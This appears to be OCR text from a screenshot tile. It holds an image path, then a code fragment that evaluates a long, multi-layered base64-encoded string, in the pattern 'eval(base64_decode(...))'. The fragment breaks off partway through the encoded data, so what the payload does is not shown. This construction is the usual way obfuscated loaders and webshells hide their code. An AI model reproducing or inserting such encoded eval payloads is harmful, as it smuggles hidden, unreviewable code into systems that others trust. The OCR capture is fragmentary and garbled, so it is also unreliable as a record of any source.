
e(base64_decode(
'T3lrcEp6MXpWRXRHVWpCVVJHaHB
aWEpHVjFwNVdtdGpNV2hIWkdoYWEwTk9NRE5QY0d0NVR
UQk9SMHB2VlVkYWRrNXRUSEJyZVVwR05VVldTMVpVVjF
Wd01GSlBVbXhUTTA1SFZrdFNWRmRWY0RCa2FsSnNVMGR
3UlZaTFFsUlhWWEJGWlZwU2JGTkljRVpXUzFKclYxVnd
hMUpoVW14VGVrMUhWa3RrYTFkVmNFVk5XbEpzVTBod1J
WWkxWbXRYVlhBd1VtRlNiRk0yYkVaV1MxcHJVMVZ3YTF
KaFVteFRNV3RHVmt0c1dGZFZjRlZOV2xKc1UzZE5SMVp
MY0ROWlZYQkZaVnBTYkZNelRrZFdTMlJyVTFWd01GSkx
VbXhUUXpWRlZrdGtNMWxWY0VWTmFsSnNVM2ROUjFaTFV
sUlhWWEF3U205VlIxcDJUbGRhYXpsR1RqSlZNbU5vU2t
kTGJGSXlZbXBXUjFwelNsaGtiM2R0WXpGT1IyVTNiSGx
OTUU1SFNtOXZNMkZvVm0xalIwcFlaRzlTV0ZsSFFtbGl
kbXhIWkdvMVYyUnRNVE5QTVVFelkydEJhV0o1Vmtoa2J
Fb3pUM0F3TVU1aVVtcFpiMUpEUzNsb01sbDFhMU5ZTW5
OR1RtbG9SMHB2U1VoaGFqVlRTMlJXZWxjd1NVZGhhMmR
wWTI5T2JVeHdNRVpPWWxKcVdXOVNRMHQ1YURKWmRXdFR
XSHB6Ums1cGFFZEtiMGxJWVdvMVUwdGtTbnBYTUVsSFl
XdG5hV052VG0xTWNEQldUV0pTYWxsdlVrTkxlV2d5V1h
WclUxaDNjMFpPYVdoSFNtOUpTR0ZxTVZST2QwNUlTamR
yZVUwd1RrZEtjMnQ1U2prd1ZGRnRaRU5MYkZJeVltcFd
SMXBtVW1wT2JFNVlXV2xvVTFwck9VZGlkMmhZV2psUmF
sbHZVbmxsY0UxRVpHcFNRMHRzVWpKaWFrSnBZblpzUjJ
ScU5WZGtiVEZZWmpkclUwdDNkMWRoYTJkNVl6QldNbG8